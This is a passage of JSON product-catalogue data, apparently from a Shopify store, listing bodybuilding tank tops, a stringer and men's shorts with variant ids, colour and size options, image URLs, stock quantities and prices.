XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":14291,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162794736","title":"Dark Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":11176,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162827504","title":"Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11500,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162860272","title":"Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10358,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162893040","title":"Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11929,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162925808","title":"Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10380,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162958576","title":"Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":14913,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162991344","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13784,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163024112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10116,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163056880","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13350,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163089648","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13975,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163155184","title":"Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10164,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163319024","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14978,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163351792","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":11186,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163384560","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14024,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163417328","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":10102,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163450096","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14561,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163482864","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12946,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163515632","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":11334,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163548400","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":10264,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163581168","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12807,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163613936","title":"Yellow \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":14296,"price":"26.17","compareAtPrice":"34.90"}]},{"id":"2186091462704","title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-edan-bodybuilding-tank-top-28515604889750.jpg?v=1715441818","variants":[{"id":"22034841305136","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841337904","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28094,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841370672","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841436208","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841468976","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841501744","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841534512","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841567280","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7864091869424","title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-2xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823569648.jpg?v=1689696218","variants":[{"id":"42499748757744","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748790512","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":1,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748823280","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748856048","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748888816","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823602416.jpg?v=1653357362","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748921584","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748954352","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748987120","title":"Yellow \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749019888","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749052656","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749085424","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":10000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749118192","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30000,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"5739076419734","title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","variants":[{"id":"42259307266288","title":"green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6256,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306774768","title":"green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7313,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306807536","title":"green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6525,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307331824","title":"green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7663,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307069680","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7503,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306840304","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":6179,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307397360","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7854,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307462896","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7798,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307299056","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7075,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306971376","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7031,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307004144","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":6405,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307102448","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7348,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306742000","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7299,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307364592","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7676,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307495664","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7263,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307430128","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":6927,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306905840","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7441,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307036912","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6333,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306873072","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7099,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307167984","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6343,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307233520","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7431,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307135216","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7947,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307200752","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6797,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306938608","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6301,"price":"29.99","compareAtPrice":"89.99"}]},{"id":"6817389281430","title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230957461654.jpg?v=1646786533","variants":[{"id":"39976058486934","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976058519702","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976058552470","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976058585238","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976058618006","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976058650774","title":"Army green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058683542","title":"Army green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058716310","title":"Army green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058781846","title":"Army green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976058847382","title":"Army green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976058880150","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058912918","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058945686","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058978454","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976059011222","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976059043990","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976059142294","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976059175062","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976059207830","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976059306134","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976059338902","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976059371670","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976059404438","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976059437206","title":"Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976059469974","title":"Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976059502742","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976059535510","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976059633814","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976059666582","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976059699350","title":"Dark grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976059732118","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976059764886","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976059797654","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976059830422","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976059863190","title":"Camouflage \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976059895958","title":"Camouflage 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976059928726","title":"Camouflage 1 \/ 